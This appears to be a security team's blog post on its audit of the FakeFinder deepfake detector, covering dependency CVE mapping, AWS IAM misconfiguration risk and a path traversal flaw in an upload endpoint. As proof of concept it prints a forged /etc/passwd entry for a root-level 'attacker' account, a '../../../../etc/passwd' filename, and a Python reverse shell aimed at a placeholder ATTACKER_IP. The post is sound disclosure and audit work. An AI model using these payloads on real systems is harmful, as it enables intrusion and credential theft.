

AI Assurance: A deep dive into the cybersecurity portion of our FakeFinder audit

In a previous post we discussed our audit of FakeFinder, a deepfake detection tool built at IQT Labs. As mentioned in that post, we organized the audit around the Artificial Intelligence Ethics Framework for the Intelligence Community and examined FakeFinder from 4 perspectives — Ethics, the User Experience (UX), Bias, and Cybersecurity. This post is a technical deep dive into the cybersecurity portion of our audit, which focused on the following questions from the AI Ethics Framework:
Was the AI tested for potential security threats in any/all levels of its stack (e.g., software level, AI framework level, model level, etc.)? Were resulting risks mitigated?
These important questions require a non-trivial amount of work to answer. To understand the effort involved in this kind of testing we thought it would be helpful to start with a diagram of the overall FakeFinder system.

As you can see from the diagram, a functioning version of the FakeFinder system requires a minimum of eight Amazon Elastic Compute Cloud (EC2) instances (though potentially many more). It also requires access to an S3 bucket, an Amazon Elastic File System (EFS) file system configured to mount via Network File System (NFS), and an Amazon Elastic Container Registry (ECR) to contain images of the various detector models. This makes analysis of the overall system a sizeable problem because it must encompass not just the individual pieces, but also the possible combinations thereof.
One of the first tasks was analyzing the dependencies of each of the pieces of software involved in FakeFinder. While there is some overlap, particularly among the various detector models, each item is dependent on a different set of libraries with different versions. We placed these libraries into a table keyed on name and version. Then, we mapped each library to known vulnerabilities using information from sources such as the CVE database and exploit-db. We then checked each known vulnerability against the codebase for exploitability. Sample entries from this table are shown below:

Given the use of multiple AWS services and the myriad ways in which those services could interact with each other, there are numerous possible misconfigurations that could lead to compromise. However, listing these comprehensively would be time prohibitive. Instead, the audit team focused on the configuration laid out by the documentation on reproducing the tool. While it is called out in the documentation that the detector EC2 instances should be given an Identity and Access Management (IAM) role with “AmazonEC2ContainerRegistryReadOnly” and “AmazonS3ReadOnlyAccess” one common misconfiguration would be that users who are unable to create or modify IAM roles may simply give the system their own credentials/IAM roles. This particular error would create an opening allowing a malicious user to pollute either the model weights stored in S3 or the images stored in EC2.
A common technique for surfacing defects in code is fuzzing. The central idea is to subject a system to a wide variety of inputs, both in and out of acceptable ranges to see if any given input causes the system to react incorrectly. As an example, imagine sending progressively longer strings to an application to see if it is susceptible to a buffer overflow at some arbitrary length. Unfortunately, there are not many readily available tools for generating a wide array of video frames so something custom is required. The possibility of building out such a toolset for use in computer vision and other video applications remains an interesting possibility but was not feasible within the bounds of this project.
We used manual source code analysis as the final method of analysis. This was simply a team member with software engineering experience (Ryan) reading through the code and looking for problematic sections. While time consuming and labor intensive, this turned out to be incredibly fruitful as it helped us identify a very severe bug in the way that user input was handled and translated to temporary files. The vulnerability stems from Line 318. Because the file type is not validated and the filename supplied by the user is not sanitized, a malicious actor can use a filename containing a relative path to place files in arbitrary locations throughout the file system.
If an attacker modifies an HTTP request to the /uploadS3 endpoint such that it contains a relative path, then the code will take that filename at face value and write out the supplied file at the designated location.
For example, if an attacker were to supply a file of the form:
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
---SNIP---
attacker:$1$salt$9xr8fIFA9h/7GsjvYKfUg1:0:0:,,,:/root/root:/bin/bash
and set the filename in the request to “../../../../etc/passwd” then the system would overwrite the file at /etc/passswd with the supplied file. In theory that user could then log in to the machine with the username attacker and the password malicious. In practice it is slightly harder than this because the system does not expose any kind of endpoint allowing remote login. That being said, choosing different files to overwrite allows the attacker to modify system behavior in a variety of different ways, some of which will be explored below.
The Dockerfile shows that the command executing the process is `python3 api.py` and because the API is running with the debug flag set, changes to this file will cause the underlying daemon to reload the file in case of changes. This means that it is possible to overwrite the running code by submitting a valid python file with the filename `../api.py` and have the system conveniently start running the supplied code. Some possibilities are code of the form:
import os
import pty
import socket
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("<ATTACKER_IP>",<PORT>))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
This code would immediately create a shell running inside of the API docker container operating with root privileges and connect that shell to a listener controlled by the attacker. Since the API is designed with the ability to write files to an S3 bucket, this attacker would also be able to access the AWS credentials provided to the system regardless of how those credentials were passed (file or environment variable). The problem with this attack is that it would block the application from functioning normally which would be extremely noticeable.
A malicious actor with understanding of the code can leverage these vulnerabilities in several dangerous ways, such as:
- Viewing files submitted by other users
- Overwriting parts of FakeFinder’s code at run time
- Leaking credentials
- Creating unauthorized AWS EC2 instances
- Poison the accessible ECR images
Our team is currently establishing how to go about detecting attacks such as these. Early indicators show that standard monitoring at ingress and egress may be insufficient because much of the activity takes place within a single AWS tenant and is only prompted by incoming HTTP requests. We hope to continue these exercises to generate a set of tools and techniques allowing for better detection and more actionable alerts. Our team is also working with the original FakeFinder team to remediate the vulnerability described above.
This was by no means an exhaustive test of the FakeFinder application. The 3-month time constraint of the overall audit prevented that. However, we believe that we showed a good sampling of tools and techniques that can be used to perform important types of testing and validation. This type of technical validation is a necessary part of AI Assurance as it helps to ensure that AI systems are trustworthy and free from malign influence.
Stay tuned for upcoming posts in our AI Assurance series where we will explore our ethics assessment and bias testing of FakeFinder, necessary steps to validate that the tool does not unfairly advantage or disadvantage certain groups of stakeholders.